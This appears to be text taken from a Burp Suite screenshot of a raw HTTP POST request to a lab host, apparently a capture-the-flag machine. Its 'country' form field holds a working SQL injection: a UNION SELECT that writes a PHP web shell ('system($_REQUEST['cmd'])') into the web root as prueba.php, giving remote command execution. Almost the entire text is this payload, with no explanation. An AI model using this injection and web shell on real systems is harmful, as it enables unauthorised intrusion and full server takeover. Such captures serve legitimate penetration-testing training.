 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=920d1951af3f7496e18fd096d5419197
13 Upgrade-Insecure-Requests: 1
14
15 username=hjjj&country=Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into outfile
"/var/www/html/prueba.php"-- -